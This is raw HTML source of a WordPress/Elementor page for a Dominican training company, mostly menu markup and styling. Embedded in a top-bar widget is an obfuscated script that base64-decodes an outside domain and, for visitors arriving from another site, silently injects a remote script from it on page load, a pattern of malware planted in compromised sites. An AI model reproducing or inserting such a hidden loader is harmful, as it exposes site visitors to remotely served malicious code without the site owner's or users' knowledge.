  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFFMGWJMLG');
</script>
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Preload Critical Banner and Above-the-Fold Images for Better Performance -->
<link rel="preload" as="image" href="https://skills.com.do/wp-content/uploads/2025/05/Header_2000x800_Brochures-1000x500-1.jpg" fetchpriority="high">
<link rel="preload" as="image" href="https://skills.com.do/wp-content/uploads/2025/05/Nosotros.png" fetchpriority="high">

<link rel="preload" as="image" href="https://skills.com.do/wp-content/smush-webp/2025/05/closeup-of-business-woman-hand-typing-on-laptop-keyboard-with-m-2-1.jpg.webp" fetchpriority="high">
<link rel="icon" href="https://skills.com.do/wp-content/uploads/2022/08/cropped-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://skills.com.do/wp-content/uploads/2022/08/cropped-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skills.com.do/wp-content/uploads/2022/08/cropped-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://skills.com.do/wp-content/uploads/2022/08/cropped-Favicon-270x270.png" />
<link rel='stylesheet' id='elementor-post-3685-css' href='https://skills.com.do/wp-content/uploads/elementor/css/post-3685.css?ver=1767832625' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://skills.com.do/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://skills.com.do/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.1' media='all' />
<link rel='stylesheet' id='elementor-post-3688-css' href='https://skills.com.do/wp-content/uploads/elementor/css/post-3688.css?ver=1767832625' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://skills.com.do/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.8.1' media='all' />
</head>

<body class="wp-singular conferencia-digital-template-default single single-conferencia-digital postid-2526 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover jet-mega-menu-location jet-engine-optimized-dom elementor-default elementor-kit-6" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<div data-elementor-type="header" data-elementor-id="38" class="elementor elementor-38 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4126466 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4126466" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0c7ede" data-id="e0c7ede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fe2348f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe2348f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c04f6f" data-id="7c04f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a10d18f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a10d18f" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://skills.com.do">
			<img fetchpriority="high" width="512" height="263" src="https://skills.com.do/wp-content/uploads/2022/08/Logo-SKILLS-01.svg" class="attachment-full size-full wp-image-14" alt="" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c80eef" data-id="1c80eef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d8e5a1 elementor-widget elementor-widget-jet-mega-menu" data-id="0d8e5a1" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-push jet-mega-menu--dropdown-position-right jet-mega-menu--animation-fade jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"4","menuUniqId":"6971375897424","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"selector","megaWidthSelector":".elementor-location-header","breakpoint":768,"signatures":{"template_3685":{"id":3685,"signature":"8b86b3f8182311c8e2dbb73d8653589d"},"template_3688":{"id":3688,"signature":"7bc11cfdffadb82d246837cbc69713ca"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-45" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-45"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Nosotros"><a href="https://skills.com.do/nosotros/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nosotros</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-2010" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-2010"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="¿Quiénes somos?"><a href="https://skills.com.do/nosotros/#quiénesomos" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">¿Quiénes somos?</div></div></a></div></li>
	<li id="jet-mega-menu-item-2013" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-2013"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="¿Por qué SKILLS?"><a href="https://skills.com.do/nosotros/#porquéskills" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">¿Por qué SKILLS?</div></div></a></div></li>
	<li id="jet-mega-menu-item-2011" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-2011"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Garantía total"><a href="https://skills.com.do/nosotros/#garantíatotal" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Garantía total</div></div></a></div></li>
	<li id="jet-mega-menu-item-2012" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-2012"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Nuestra metodología"><a href="https://skills.com.do/nosotros/#nuestrametodología" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nuestra metodología</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-1892" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-1892"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Soluciones Presenciales"><a href="https://skills.com.do/servicios/soluciones-presenciales/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Soluciones Presenciales</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="3685" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-3685 .elementor-element.elementor-element-04935f2:not(.elementor-motion-effects-element-type-background), .elementor-3685 .elementor-element.elementor-element-04935f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-04935f2{box-shadow:0px 10px 30px -25px rgba(175.35001373291016, 175.35001373291016, 175.35001373291016, 0.67);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:21px;margin-bottom:0px;padding:37px 37px 37px 37px;}.elementor-3685 .elementor-element.elementor-element-04935f2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3685 .elementor-element.elementor-element-7048bcb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3685 .elementor-element.elementor-element-7048bcb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-6b64c3b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-4cf811c{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-4cf811c.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-4cf811c.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-4cf811c.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-4cf811c .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item:focus{color:#00457C;fill:#00457C;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00457C;}.elementor-3685 .elementor-element.elementor-element-09158a5{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a, .elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.highlighted{background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown .elementor-item, .elementor-3685 .elementor-element.elementor-element-09158a5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-bc-flex-widget .elementor-3685 .elementor-element.elementor-element-2598e8c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3685 .elementor-element.elementor-element-2598e8c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3685 .elementor-element.elementor-element-2598e8c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3685 .elementor-element.elementor-element-2598e8c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-a6e8c71{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-a6e8c71.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-a6e8c71.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-a6e8c71.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-a6e8c71 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-menu-toggle{margin-left:auto;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item:focus{color:#00457C;fill:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a, .elementor-3685 .elementor-element.elementor-element-516485a .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.highlighted{background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown .elementor-item, .elementor-3685 .elementor-element.elementor-element-516485a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-516485a div.elementor-menu-toggle{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-516485a div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-5bcc295.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3685 .elementor-element.elementor-element-5bcc295 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-6c32f8c{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-6c32f8c.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-6c32f8c.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-6c32f8c.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-6c32f8c .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-menu-toggle{margin-left:auto;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item:focus{color:#00457C;fill:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a, .elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.highlighted{background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown .elementor-item, .elementor-3685 .elementor-element.elementor-element-1ced485 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-1ced485 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-1ced485 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-5bba4e5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3685 .elementor-element.elementor-element-5bba4e5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon-box-wrapper{text-align:left;}.elementor-3685 .elementor-element.elementor-element-8f85c79{--icon-box-icon-margin:3px;}.elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3685 .elementor-element.elementor-element-8f85c79.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3685 .elementor-element.elementor-element-8f85c79.elementor-view-framed .elementor-icon, .elementor-3685 .elementor-element.elementor-element-8f85c79.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon{font-size:39px;}.elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon-box-title, .elementor-3685 .elementor-element.elementor-element-8f85c79 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-menu-toggle{margin-left:auto;background-color:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item:focus{color:#00457C;fill:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#00457C;}.elementor-3685 .elementor-element.elementor-element-7bcb415{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a, .elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-menu-toggle:hover,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a:hover,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a:focus,
					.elementor-3685 .elementor-element.elementor-element-7bcb415 .elementor-nav-menu--dropdown a.elementor-item-active,
